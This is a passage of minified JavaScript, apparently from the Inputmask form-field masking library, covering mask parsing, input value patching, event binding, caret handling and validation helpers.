RegExp(i,a.casing?"i":""),static:!1,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==i,casing:null,def:i,placeholder:void 0,nativeDef:i}):(d&&(i=i[i.length-1]),i.split("").forEach((function(t,i){r=e.matches[n-1],e.matches.splice(n++,0,{fn:/[a-z]/i.test(a.staticDefinitionSymbol||t)?new RegExp("["+(a.staticDefinitionSymbol||t)+"]",a.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==t&&!0!==r.static,casing:null,def:a.staticDefinitionSymbol||t,placeholder:void 0!==a.staticDefinitionSymbol?t:void 0,nativeDef:(d?"'":"")+t})}))),d=!1;else{var o=a.definitions&&a.definitions[i]||a.usePrototypeDefinitions&&Inputmask.prototype.definitions[i];o&&!d?e.matches.splice(n++,0,{fn:o.validator?"string"==typeof o.validator?new RegExp(o.validator,a.casing?"i":""):new function(){this.test=o.validator}:new RegExp("."),static:o.static||!1,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==(o.definitionSymbol||i),casing:o.casing,def:o.definitionSymbol||i,placeholder:o.placeholder,nativeDef:i,generated:o.generated}):(e.matches.splice(n++,0,{fn:/[a-z]/i.test(a.staticDefinitionSymbol||i)?new RegExp("["+(a.staticDefinitionSymbol||i)+"]",a.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==i&&!0!==r.static,casing:null,def:a.staticDefinitionSymbol||i,placeholder:void 0!==a.staticDefinitionSymbol?i:void 0,nativeDef:(d?"'":"")+i}),d=!1)}}function k(){if(h.length>0){if(g(s=h[h.length-1],r),s.isAlternator){l=h.pop();for(var e=0;e<l.matches.length;e++)l.matches[e].isGroup&&(l.matches[e].isGroup=!1);h.length>0?(s=h[h.length-1]).matches.push(l):p.matches.push(l)}}else g(p,r)}function y(e){var t=new n.default(!0);return t.openGroup=!1,t.matches=e,t}function b(){if((o=h.pop()).openGroup=!1,void 0!==o)if(h.length>0){if((s=h[h.length-1]).matches.push(o),s.isAlternator){l=h.pop();for(var e=0;e<l.matches.length;e++)l.matches[e].isGroup=!1,l.matches[e].alternatorGroup=!1;h.length>0?(s=h[h.length-1]).matches.push(l):p.matches.push(l)}}else p.matches.push(o);else k()}function x(e){var t=e.pop();return t.isQuantifier&&(t=y([e.pop(),t])),t}t&&(a.optionalmarker[0]=void 0,a.optionalmarker[1]=void 0);for(;i=t?f.exec(e):c.exec(e);){if(r=i[0],t)switch(r.charAt(0)){case"?":r="{0,1}";break;case"+":case"*":r="{"+r+"}";break;case"|":if(0===h.length){var P=y(p.matches);P.openGroup=!0,h.push(P),p.matches=[],v=!0}}if(d)k();else switch(r.charAt(0)){case"$":case"^":t||k();break;case"(?=":case"(?!":case"(?<=":case"(?<!":h.push(new n.default(!0));break;case a.escapeChar:d=!0,t&&k();break;case a.optionalmarker[1]:case a.groupmarker[1]:b();break;case a.optionalmarker[0]:h.push(new n.default(!1,!0));break;case a.groupmarker[0]:h.push(new n.default(!0));break;case a.quantifiermarker[0]:var E=new n.default(!1,!1,!0),S=(r=r.replace(/[{}]/g,"")).split("|"),w=S[0].split(","),M=isNaN(w[0])?w[0]:parseInt(w[0]),_=1===w.length?M:isNaN(w[1])?w[1]:parseInt(w[1]),O=isNaN(S[1])?S[1]:parseInt(S[1]);"*"!==M&&"+"!==M||(M="*"===_?0:1),E.quantifier={min:M,max:_,jit:O};var T=h.length>0?h[h.length-1].matches:p.matches;if((i=T.pop()).isAlternator){T.push(i),T=i.matches;var A=new n.default(!0),C=T.pop();T.push(A),T=A.matches,i=C}i.isGroup||(i=y([i])),T.push(i),T.push(E);break;case a.alternatormarker:if(h.length>0){var D=(s=h[h.length-1]).matches[s.matches.length-1];u=s.openGroup&&(void 0===D.matches||!1===D.isGroup&&!1===D.isAlternator)?h.pop():x(s.matches)}else u=x(p.matches);if(u.isAlternator)h.push(u);else if(u.alternatorGroup?(l=h.pop(),u.alternatorGroup=!1):l=new n.default(!1,!1,!1,!0),l.matches.push(u),h.push(l),u.openGroup){u.openGroup=!1;var B=new n.default(!0);B.alternatorGroup=!0,h.push(B)}break;default:k()}}v&&b();for(;h.length>0;)o=h.pop(),p.matches.push(o);p.matches.length>0&&(!function e(i){i&&i.matches&&i.matches.forEach((function(n,r){var o=i.matches[r+1];(void 0===o||void 0===o.matches||!1===o.isQuantifier)&&n&&n.isGroup&&(n.isGroup=!1,t||(g(n,a.groupmarker[0],0),!0!==n.openGroup&&g(n,a.groupmarker[1]))),e(n)}))}(p),m.push(p));(a.numericInput||a.isRTL)&&function e(t){for(var i in t.matches=t.matches.reverse(),t.matches)if(Object.prototype.hasOwnProperty.call(t.matches,i)){var n=parseInt(i);if(t.matches[i].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var r=t.matches[i];t.matches.splice(i,1),t.matches.splice(n+1,0,r)}void 0!==t.matches[i].matches?t.matches[i]=e(t.matches[i]):t.matches[i]=((o=t.matches[i])===a.optionalmarker[0]?o=a.optionalmarker[1]:o===a.optionalmarker[1]?o=a.optionalmarker[0]:o===a.groupmarker[0]?o=a.groupmarker[1]:o===a.groupmarker[1]&&(o=a.groupmarker[0]),o)}var o;return t}(m[0]);return m};var i=r(a(3287)),n=r(a(9695));function r(e){return e&&e.__esModule?e:{default:e}}},157:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.mask=function(){var e=this,t=this.opts,a=this.el,i=this.dependencyLib;s.EventRuler.off(a);var f=function(t,a){"textarea"!==t.tagName.toLowerCase()&&a.ignorables.push(n.default.ENTER);var l=t.getAttribute("type"),u="input"===t.tagName.toLowerCase()&&a.supportsInputType.includes(l)||t.isContentEditable||"textarea"===t.tagName.toLowerCase();if(!u)if("input"===t.tagName.toLowerCase()){var c=document.createElement("input");c.setAttribute("type",l),u="text"===c.type,c=null}else u="partial";return!1!==u?function(t){var n,l;function u(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==r.getLastValidPosition.call(e)||!0!==a.nullable?(this.inputmask.shadowRoot||this.ownerDocument).activeElement===this&&a.clearMaskOnLostFocus?(e.isRTL?o.clearOptionalTail.call(e,r.getBuffer.call(e).slice()).reverse():o.clearOptionalTail.call(e,r.getBuffer.call(e).slice())).join(""):n.call(this):"":n.call(this)}function c(e){l.call(this,e),this.inputmask&&(0,o.applyInputValue)(this,e)}if(!t.inputmask.__valueGet){if(!0!==a.noValuePatching){if(Object.getOwnPropertyDescriptor){var f=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):void 0;f&&f.get&&f.set?(n=f.get,l=f.set,Object.defineProperty(t,"value",{get:u,set:c,configurable:!0})):"input"!==t.tagName.toLowerCase()&&(n=function(){return this.textContent},l=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:u,set:c,configurable:!0}))}else document.__lookupGetter__&&t.__lookupGetter__("value")&&(n=t.__lookupGetter__("value"),l=t.__lookupSetter__("value"),t.__defineGetter__("value",u),t.__defineSetter__("value",c));t.inputmask.__valueGet=n,t.inputmask.__valueSet=l}t.inputmask._valueGet=function(t){return e.isRTL&&!0!==t?n.call(this.el).split("").reverse().join(""):n.call(this.el)},t.inputmask._valueSet=function(t,a){l.call(this.el,null==t?"":!0!==a&&e.isRTL?t.split("").reverse().join(""):t)},void 0===n&&(n=function(){return this.value},l=function(e){this.value=e},function(t){if(i.valHooks&&(void 0===i.valHooks[t]||!0!==i.valHooks[t].inputmaskpatch)){var n=i.valHooks[t]&&i.valHooks[t].get?i.valHooks[t].get:function(e){return e.value},s=i.valHooks[t]&&i.valHooks[t].set?i.valHooks[t].set:function(e,t){return e.value=t,e};i.valHooks[t]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var i=n(t);return-1!==r.getLastValidPosition.call(e,void 0,void 0,t.inputmask.maskset.validPositions)||!0!==a.nullable?i:""}return n(t)},set:function(e,t){var a=s(e,t);return e.inputmask&&(0,o.applyInputValue)(e,t),a},inputmaskpatch:!0}}}(t.type),function(t){s.EventRuler.on(t,"mouseenter",(function(){var t=this.inputmask._valueGet(!0);t!==(e.isRTL?r.getBuffer.call(e).reverse():r.getBuffer.call(e)).join("")&&(0,o.applyInputValue)(this,t)}))}(t))}}(t):t.inputmask=void 0,u}(a,t);if(!1!==f){e.originalPlaceholder=a.placeholder,e.maxLength=void 0!==a?a.maxLength:void 0,-1===e.maxLength&&(e.maxLength=void 0),"inputMode"in a&&null===a.getAttribute("inputmode")&&(a.inputMode=t.inputmode,a.setAttribute("inputmode",t.inputmode)),!0===f&&(t.showMaskOnFocus=t.showMaskOnFocus&&-1===["cc-number","cc-exp"].indexOf(a.autocomplete),l.iphone&&(t.insertModeVisual=!1),s.EventRuler.on(a,"submit",c.EventHandlers.submitEvent),s.EventRuler.on(a,"reset",c.EventHandlers.resetEvent),s.EventRuler.on(a,"blur",c.EventHandlers.blurEvent),s.EventRuler.on(a,"focus",c.EventHandlers.focusEvent),s.EventRuler.on(a,"invalid",c.EventHandlers.invalidEvent),s.EventRuler.on(a,"click",c.EventHandlers.clickEvent),s.EventRuler.on(a,"mouseleave",c.EventHandlers.mouseleaveEvent),s.EventRuler.on(a,"mouseenter",c.EventHandlers.mouseenterEvent),s.EventRuler.on(a,"paste",c.EventHandlers.pasteEvent),s.EventRuler.on(a,"cut",c.EventHandlers.cutEvent),s.EventRuler.on(a,"complete",t.oncomplete),s.EventRuler.on(a,"incomplete",t.onincomplete),s.EventRuler.on(a,"cleared",t.oncleared),!0!==t.inputEventOnly&&(s.EventRuler.on(a,"keydown",c.EventHandlers.keydownEvent),s.EventRuler.on(a,"keypress",c.EventHandlers.keypressEvent),s.EventRuler.on(a,"keyup",c.EventHandlers.keyupEvent)),(l.mobile||t.inputEventOnly)&&a.removeAttribute("maxLength"),s.EventRuler.on(a,"input",c.EventHandlers.inputFallBackEvent),s.EventRuler.on(a,"compositionend",c.EventHandlers.compositionendEvent)),s.EventRuler.on(a,"setvalue",c.EventHandlers.setValueEvent),r.getBufferTemplate.call(e).join(""),e.undoValue=e._valueGet(!0);var d=(a.inputmask.shadowRoot||a.ownerDocument).activeElement;if(""!==a.inputmask._valueGet(!0)||!1===t.clearMaskOnLostFocus||d===a){(0,o.applyInputValue)(a,a.inputmask._valueGet(!0),t);var p=r.getBuffer.call(e).slice();!1===u.isComplete.call(e,p)&&t.clearIncomplete&&r.resetMaskSet.call(e),t.clearMaskOnLostFocus&&d!==a&&(-1===r.getLastValidPosition.call(e)?p=[]:o.clearOptionalTail.call(e,p)),(!1===t.clearMaskOnLostFocus||t.showMaskOnFocus&&d===a||""!==a.inputmask._valueGet(!0))&&(0,o.writeBuffer)(a,p),d===a&&r.caret.call(e,a,r.seekNext.call(e,r.getLastValidPosition.call(e)))}}};var i,n=(i=a(4528))&&i.__esModule?i:{default:i},r=a(8711),o=a(7760),s=a(9716),l=a(9845),u=a(7215),c=a(6030)},9695:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,a,i){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=a||!1,this.isAlternator=i||!1,this.quantifier={min:1,max:1}}},3194:function(){Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var a=Object(this),i=a.length>>>0;if(0===i)return!1;for(var n=0|t,r=Math.max(n>=0?n:i-Math.abs(n),0);r<i;){if(a[r]===e)return!0;r++}return!1}})},7149:function(){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===e("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype})},8711:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.caret=function(e,t,a,i,n){var r,o=this,s=this.opts;if(void 0===t)return"selectionStart"in e&&"selectionEnd"in e?(t=e.selectionStart,a=e.selectionEnd):window.getSelection?(r=window.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&r.commonAncestorContainer!==e||(t=r.startOffset,a=r.endOffset):document.selection&&document.selection.createRange&&(r=document.selection.createRange(),t=0-r.duplicate().moveStart("character",-e.inputmask._valueGet().length),a=t+r.text.length),{begin:i?t:u.call(o,t),end:i?a:u.call(o,a)};if(Array.isArray(t)&&(a=o.isRTL?t[0]:t[1],t=o.isRTL?t[1]:t[0]),void 0!==t.begin&&(a=o.isRTL?t.begin:t.end,t=o.isRTL?t.end:t.begin),"number"==typeof t){t=i?t:u.call(o,t),a="number"==typeof(a=i?a:u.call(o,a))?a:t;var l=parseInt(((e.ownerDocument.defaultView||window).getComputedStyle?(e.ownerDocument.defaultView||window).getComputedStyle(e,null):e.currentStyle).fontSize)*a;if(e.scrollLeft=l>e.scrollWidth?l:0,e.inputmask.caretPos={begin:t,end:a},s.insertModeVisual&&!1===s.insertMode&&t===a&&(n||a++),e===(e.inputmask.shadowRoot||e.ownerDocument).activeElement)if("setSelectionRange"in e)e.setSelectionRange(t,a);else if(window.getSelection){if(r=document.createRange(),void 0===e.firstChild||null===e.firstChild){var c=document.createTextNode("");e.appendChild(c)}r.setStart(e.firstChild,t<e.inputmask._valueGet().length?t:e.inputmask._valueGet().length),r.setEnd(e.firstChild,a<e.inputmask._valueGet().length?a:e.inputmask._valueGet().length),r.collapse(!0);var f=window.getSelection();f.removeAllRanges(),f.addRange(r)}else e.createTextRange&&((r=e.createTextRange()).collapse(!0),r.moveEnd("character",a),r.moveStart("character",t),r.select())}},t.determineLastRequiredPosition=function(e){var t,a,r=this,s=this.maskset,l=this.dependencyLib,u=i.getMaskTemplate.call(r,!0,o.call(r),!0,!0),c=u.length,f=o.call(r),d={},p=s.validPositions[f],h=void 0!==p?p.locator.slice():void 0;for(t=f+1;t<u.length;t++)a=i.getTestTemplate.call(r,t,h,t-1),h=a.locator.slice(),d[t]=l.extend(!0,{},a);var m=p&&void 0!==p.alternation?p.locator[p.alternation]:void 0;for(t=c-1;t>f&&(((a=d[t]).match.optionality||a.match.optionalQuantifier&&a.match.newBlockMarker||m&&(m!==d[t].locator[p.alternation]&&1!=a.match.static||!0===a.match.static&&a.locator[p.alternation]&&n.checkAlternationMatch.call(r,a.locator[p.alternation].toString().split(","),m.toString().split(","))&&""!==i.getTests.call(r,t)[0].def))&&u[t]===i.getPlaceholder.call(r,t,a.match));t--)c--;return e?{l:c,def:d[c]?d[c].match:void 0}:c},t.determineNewCaretPosition=function(e,t,a){var n=this,u=this.maskset,c=this.opts;t&&(n.isRTL?e.end=e.begin:e.begin=e.end);if(e.begin===e.end){switch(a=a||c.positionCaretOnClick){case"none":break;case"select":e={begin:0,end:r.call(n).length};break;case"ignore":e.end=e.begin=l.call(n,o.call(n));break;case"radixFocus":if(function(e){if(""!==c.radixPoint&&0!==c.digits){var t=u.validPositions;if(void 0===t[e]||t[e].input===i.getPlaceholder.call(n,e)){if(e<l.call(n,-1))return!0;var a=r.call(n).indexOf(c.radixPoint);if(-1!==a){for(var o in t)if(t[o]&&a<o&&t[o].input!==i.getPlaceholder.call(n,o))return!1;return!0}}}return!1}(e.begin)){var f=r.call(n).join("").indexOf(c.radixPoint);e.end=e.begin=c.numericInput?l.call(n,f):f;break}default:var d=e.begin,p=o.call(n,d,!0),h=l.call(n,-1!==p||s.call(n,0)?p:-1);if(d<=h)e.end=e.begin=s.call(n,d,!1,!0)?d:l.call(n,d);else{var m=u.validPositions[p],v=i.getTestTemplate.call(n,h,m?m.match.locator:void 0,m),g=i.getPlaceholder.call(n,h,v.match);if(""!==g&&r.call(n)[h]!==g&&!0!==v.match.optionalQuantifier&&!0!==v.match.newBlockMarker||!s.call(n,h,c.keepStatic,!0)&&v.match.def===g){var k=l.call(n,h);(d>=k||d===h)&&(h=k)}e.end=e.begin=h}}return e}},t.getBuffer=r,t.getBufferTemplate=function(){var e=this.maskset;void 0===e._buffer&&(e._buffer=i.getMaskTemplate.call(this,!1,1),void 0===e.buffer&&(e.buffer=e._buffer.slice()));return e._buffer},t.getLastValidPosition=o,t.isMask=s,t.resetMaskSet=function(e){var t=this.maskset;t.buffer=void 0,!0!==e&&(t.validPositions={},t.p=0)},t.seekNext=l,t.seekPrevious=function(e,t){var a=this,n=e-1;if(e<=0)return 0;for(;n>0&&(!0===t&&(!0!==i.getTest.call(a,n).match.newBlockMarker||!s.call(a,n,void 0,!0))||!0!==t&&!s.call(a,n,void 0,!0));)n--;return n},t.translatePosition=u;var i=a(4713),n=a(7215);function r(e){var t=this.maskset;return void 0!==t.buffer&&!0!==e||(t.buffer=i.getMaskTemplate.call(this,!0,o.call(this),!0),void 0===t._buffer&&(t._buffer=t.buffer.slice())),t.buffer}function o(e,t,a){var i=this.maskset,n=-1,r=-1,o=a||i.validPositions;for(var s in void 0===e&&(e=-1),o){var l=parseInt(s);o[l]&&(t||!0!==o[l].generatedInput)&&(l<=e&&(n=l),l>=e&&(r=l))}return-1===n||n==e?r:-1==r||e-n<r-e?n:r}function s(e,t,a){var n=this,r=this.maskset,o=i.getTestTemplate.call(n,e).match;if(""===o.def&&(o=i.getTest.call(n,e).match),!0!==o.static)return o.fn;if(!0===a&&void 0!==r.validPositions[e]&&!0!==r.validPositions[e].generatedInput)return!0;if(!0!==t&&e>-1){if(a){var s=i.getTests.call(n,e);return s.length>1+(""===s[s.length-1].match.def?1:0)}var l=i.determineTestTemplate.call(n,e,i.getTests.call(n,e)),u=i.getPlaceholder.call(n,e,l.match);return l.match.def!==u}return!1}function l(e,t,a){var n=this;void 0===a&&(a=!0);for(var r=e+1;""!==i.getTest.call(n,r).match.def&&(!0===t&&(!0!==i.getTest.call(n,r).match.newBlockMarker||!s.call(n,r,void 0,!0))||!0!==t&&!s.call(n,r,void 0,a));)r++;return r}function u(e){var t=this.opts,a=this.el;return!this.isRTL||"number"!=typeof e||t.greedy&&""===t.placeholder||!a||(e=Math.abs(this._valueGet().length-e)),e}},4713:function(e,t){function a(e,t){var a=(null!=e.alternation?e.mloc[i(e)]:e.locator).join("");if(""!==a)for(;a.length<t;)a+="0";return a}function i(e){var t=e.locator[e.alternation];return"string"==typeof t&&t.length>0&&(t=t.split(",")[0]),void 0!==t?t.toString():""}function n(e,t,a){var i=this.opts,n=this.maskset;if(void 0!==(t=t||s.call(this,e).match).placeholder||!0===a)return"function"==typeof t.placeholder?t.placeholder(i):t.placeholder;if(!0===t.static){if(e>-1&&void 0===n.validPositions[e]){var r,o=u.call(this,e),l=[];if(o.length>1+(""===o[o.length-1].match.def?1:0))for(var c=0;c<o.length;c++)if(""!==o[c].match.def&&!0!==o[c].match.optionality&&!0!==o[c].match.optionalQuantifier&&(!0===o[c].match.static||void 0===r||!1!==o[c].match.fn.test(r.match.def,n,e,!0,i))&&(l.push(o[c]),!0===o[c].match.static&&(r=o[c]),l.length>1&&/[0-9a-bA-Z]/.test(l[0].match.def)))return i.placeholder.charAt(e%i.placeholder.length)}return t.def}return i.placeholder.charAt(e%i.placeholder.length)}function r(e,t,a){return this.maskset.validPositions[e]||o.call(this,e,u.call(this,e,t?t.slice():t,a))}function o(e,t){var i=this.opts;e=e>0?e-1:0;for(var n,r,o,l=a(s.call(this,e)),u=0;u<t.length;u++){var c=t[u];n=a(c,l.length);var f=Math.abs(n-l);(void 0===r||""!==n&&f<r||o&&!i.greedy&&o.match.optionality&&"master"===o.match.newBlockMarker&&(!c.match.optionality||!c.match.newBlockMarker)||o&&o.match.optionalQuantifier&&!c.match.optionalQuantifier)&&(r=f,o=c)}return o}function s(e,t){var a=this.maskset;return a.validPositions[e]?a.validPositions[e]:(t||u.call(this,e))[0]}function l(e,t,a){function i(e){for(var t,a=[],i=-1,n=0,r=e.length;n<r;n++)if("-"===e.charAt(n))for(t=e.charCodeAt(n+1);++i<t;)a.push(String.fromCharCode(i));else i=e.charCodeAt(n),a.push(e.charAt(n));return a.join("")}return e.match.def===t.match.nativeDef||!(!(a.regex||e.match.fn instanceof RegExp&&t.match.fn instanceof RegExp)||!0===e.match.static||!0===t.match.static)&&-1!==i(t.match.fn.toString().replace(/[[\]/]/g,"")).indexOf(i(e.match.fn.toString().replace(/[[\]/]/g,"")))}function u(e,t,a){var i,n=this,r=this.dependencyLib,s=this.maskset,u=this.opts,c=this.el,f=s.maskToken,d=t?a:0,p=t?t.slice():[0],h=[],m=!1,v=t?t.join(""):"";function g(t,a,n,r){function o(n,r,f){function p(e,t){var a=0===t.matches.indexOf(e);return a||t.matches.every((function(i,n){return!0===i.isQuantifier?a=p(e,t.matches[n-1]):Object.prototype.hasOwnProperty.call(i,"matches")&&(a=p(e,i)),!a})),a}function k(e,t,a){var i,n;if((s.tests[e]||s.validPositions[e])&&(s.tests[e]||[s.validPositions[e]]).every((function(e,r){if(e.mloc[t])return i=e,!1;var o=void 0!==a?a:e.alternation,s=void 0!==e.locator[o]?e.locator[o].toString().indexOf(t):-1;return(void 0===n||s<n)&&-1!==s&&(i=e,n=s),!0})),i){var r=i.locator[i.alternation];return(i.mloc[t]||i.mloc[r]||i.locator).slice((void 0!==a?a:i.alternation)+1)}return void 0!==a?k(e,t):void 0}function y(e,t){var a=e.alternation,i=void 0===t||a===t.alternation&&-1===e.locator[a].toString().indexOf(t.locator[a]);if(!i&&a>t.alternation)for(var n=t.alternation;n<a;n++)if(e.locator[n]!==t.locator[n]){a=n,i=!0;break}if(i){e.mloc=e.mloc||{};var r=e.locator[a];if(void 0!==r){if("string"==typeof r&&(r=r.split(",")[0]),void 0===e.mloc[r]&&(e.mloc[r]=e.locator.slice()),void 0!==t){for(var o in t.mloc)"string"==typeof o&&(o=o.split(",")[0]),void 0===e.mloc[o]&&(e.mloc[o]=t.mloc[o]);e.locator[a]=Object.keys(e.mloc).join(",")}return!0}e.alternation=void 0}return!1}function b(e,t){if(e.locator.length!==t.locator.length)return!1;for(var a=e.alternation+1;a<e.locator.length;a++)if(e.locator[a]!==t.locator[a])return!1;return!0}if(d>e+u._maxTestPos)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+s.mask;if(d===e&&void 0===n.matches)return h.push({match:n,locator:r.reverse(),cd:v,mloc:{}}),!0;if(void 0!==n.matches){if(n.isGroup&&f!==n){if(n=o(t.matches[t.matches.indexOf(n)+1],r,f))return!0}else if(n.isOptional){var x=n,P=h.length;if(n=g(n,a,r,f)){if(h.forEach((function(e,t){t>=P&&(e.match.optionality=!0)})),i=h[h.length-1].match,void 0!==f||!p(i,x))return!0;m=!0,d=e}}else if(n.isAlternator){var E,S=n,w=[],M=h.slice(),_=r.length,O=!1,T=a.length>0?a.shift():-1;if(-1===T||"string"==typeof T){var A,C=d,D=a.slice(),B=[];if("string"==typeof T)B=T.split(",");else for(A=0;A<S.matches.length;A++)B.push(A.toString());if(void 0!==s.excludes[e]){for(var j=B.slice(),R=0,L=s.excludes[e].length;R<L;R++){var I=s.excludes[e][R].toString().split(":");r.length==I[1]&&B.splice(B.indexOf(I[0]),1)}0===B.length&&(delete s.excludes[e],B=j)}(!0===u.keepStatic||isFinite(parseInt(u.keepStatic))&&C>=u.keepStatic)&&(B=B.slice(0,1));for(var F=0;F<B.length;F++){A=parseInt(B[F]),h=[],a="string"==typeof T&&k(d,A,_)||D.slice();var N=S.matches[A];if(N&&o(N,[A].concat(r),f))n=!0;else if(0===F&&(O=!0),N&&N.matches&&N.matches.length>S.matches[0].matches.length)break;E=h.slice(),d=C,h=[];for(var V=0;V<E.length;V++){var G=E[V],H=!1;G.match.jit=G.match.jit||O,G.alternation=G.alternation||_,y(G);for(var K=0;K<w.length;K++){var U=w[K];if("string"!=typeof T||void 0!==G.alternation&&B.includes(G.locator[G.alternation].toString())){if(G.match.nativeDef===U.match.nativeDef){H=!0,y(U,G);break}if(l(G,U,u)){y(G,U)&&(H=!0,w.splice(w.indexOf(U),0,G));break}if(l(U,G,u)){y(U,G);break}if(W=U,!0===(Q=G).match.static&&!0!==W.match.static&&W.match.fn.test(Q.match.def,s,e,!1,u,!1)){b(G,U)||void 0!==c.inputmask.userOptions.keepStatic?y(G,U)&&(H=!0,w.splice(w.indexOf(U),0,G)):u.keepStatic=!0;break}}}H||w.push(G)}}h=M.concat(w),d=e,m=h.length>0,n=w.length>0,a=D.slice()}else n=o(S.matches[T]||t.matches[T],[T].concat(r),f);if(n)return!0}else if(n.isQuantifier&&f!==t.matches[t.matches.indexOf(n)-1])for(var $=n,q=a.length>0?a.shift():0;q<(isNaN($.quantifier.max)?q+1:$.quantifier.max)&&d<=e;q++){var z=t.matches[t.matches.indexOf($)-1];if(n=o(z,[q].concat(r),z)){if((i=h[h.length-1].match).optionalQuantifier=q>=$.quantifier.min,i.jit=(q+1)*(z.matches.indexOf(i)+1)>$.quantifier.jit,i.optionalQuantifier&&p(i,z)){m=!0,d=e;break}return i.jit&&(s.jitOffset[e]=z.matches.length-z.matches.indexOf(i)),!0}}else if(n=g(n,a,r,f))return!0}else d++;var Q,W}for(var f=a.length>0?a.shift():0;f<t.matches.length;f++)if(!0!==t.matches[f].isQuantifier){var p=o(t.matches[f],[f].concat(n),r);if(p&&d===e)return p;if(d>e)break}}if(e>-1){if(void 0===t){for(var k,y=e-1;void 0===(k=s.validPositions[y]||s.tests[y])&&y>-1;)y--;void 0!==k&&y>-1&&(p=function(e,t){var a,i=[];return Array.isArray(t)||(t=[t]),t.length>0&&(void 0===t[0].alternation||!0===u.keepStatic?0===(i=o.call(n,e,t.slice()).locator.slice()).length&&(i=t[0].locator.slice()):t.forEach((function(e){""!==e.def&&(0===i.length?(a=e.alternation,i=e.locator.slice()):e.locator[a]&&-1===i[a].toString().indexOf(e.locator[a])&&(i[a]+=","+e.locator[a]))}))),i}(y,k),v=p.join(""),d=y)}if(s.tests[e]&&s.tests[e][0].cd===v)return s.tests[e];for(var b=p.shift();b<f.length;b++){if(g(f[b],p,[b])&&d===e||d>e)break}}return(0===h.length||m)&&h.push({match:{fn:null,static:!0,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:v}),void 0!==t&&s.tests[e]?r.extend(!0,[],h):(s.tests[e]=r.extend(!0,[],h),s.tests[e])}Object.defineProperty(t,"__esModule",{value:!0}),t.determineTestTemplate=o,t.getDecisionTaker=i,t.getMaskTemplate=function(e,t,a,i,s){var l=this,c=this.opts,f=this.maskset,d=c.greedy;s&&(c.greedy=!1);t=t||0;var p,h,m,v,g=[],k=0;do{if(!0===e&&f.validPositions[k])m=s&&!0===f.validPositions[k].match.optionality&&void 0===f.validPositions[k+1]&&(!0===f.validPositions[k].generatedInput||f.validPositions[k].input==c.skipOptionalPartCharacter&&k>0)?o.call(l,k,u.call(l,k,p,k-1)):f.validPositions[k],h=m.match,p=m.locator.slice(),g.push(!0===a?m.input:!1===a?h.nativeDef:n.call(l,k,h));else{m=r.call(l,k,p,k-1),h=m.match,p=m.locator.slice();var y=!0!==i&&(!1!==c.jitMasking?c.jitMasking:h.jit);(v=(v&&h.static&&h.def!==c.groupSeparator&&null===h.fn||f.validPositions[k-1]&&h.static&&h.def!==c.groupSeparator&&null===h.fn)&&f.tests[k]&&1===f.tests[k].length)||!1===y||void 0===y||"number"==typeof y&&isFinite(y)&&y>k?g.push(!1===a?h.nativeDef:n.call(l,k,h)):v=!1}k++}while(!0!==h.static||""!==h.def||t>k);""===g[g.length-1]&&g.pop();!1===a&&void 0!==f.maskLength||(f.maskLength=k-1);return c.greedy=d,g},t.getPlaceholder=n,t.getTest=s,t.getTests=u,t.getTestTemplate=r,t.isSubsetOf=l},7215:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.alternate=l,t.checkAlternationMatch=function(e,t,a){for(var i,n=this.opts.greedy?t:t.slice(0,1),r=!1,o=void 0!==a?a.split(","):[],s=0;s<o.length;s++)-1!==(i=e.indexOf(o[s]))&&e.splice(i,1);for(var l=0;l<e.length;l++)if(n.includes(e[l])){r=!0;break}return r},t.isComplete=c,t.isValid=f,t.refreshFromBuffer=p,t.revalidateMask=m,t.handleRemove=function(e,t,a,i,s){var u=this,c=this.maskset,f=this.opts;if((f.numericInput||u.isRTL)&&(t===r.default.BACKSPACE?t=r.default.DELETE:t===r.default.DELETE&&(t=r.default.BACKSPACE),u.isRTL)){var d=a.end;a.end=a.begin,a.begin=d}var p,h=o.getLastValidPosition.call(u,void 0,!0);a.end>=o.getBuffer.call(u).length&&h>=a.end&&(a.end=h+1);t===r.default.BACKSPACE?a.end-a.begin<1&&(a.begin=o.seekPrevious.call(u,a.begin)):t===r.default.DELETE&&a.begin===a.end&&(a.end=o.isMask.call(u,a.end,!0,!0)?a.end+1:o.seekNext.call(u,a.end)+1);if(!1!==(p=m.call(u,a))){if(!0!==i&&!1!==f.keepStatic||null!==f.regex&&-1!==n.getTest.call(u,a.begin).match.def.indexOf("|")){var v=l.call(u,!0);if(v){var g=void 0!==v.caret?v.caret:v.pos?o.seekNext.call(u,v.pos.begin?v.pos.begin:v.pos):o.getLastValidPosition.call(u,-1,!0);(t!==r.default.DELETE||a.begin>g)&&a.begin}}!0!==i&&(c.p=t===r.default.DELETE?a.begin+p:a.begin,c.p=o.determineNewCaretPosition.call(u,{begin:c.p,end:c.p},!1).begin)}};var i,n=a(4713),r=(i=a(4528))&&i.__esModule?i:{default:i},o=a(8711),s=a(6030);function l(e,t,a,i,r,s){var 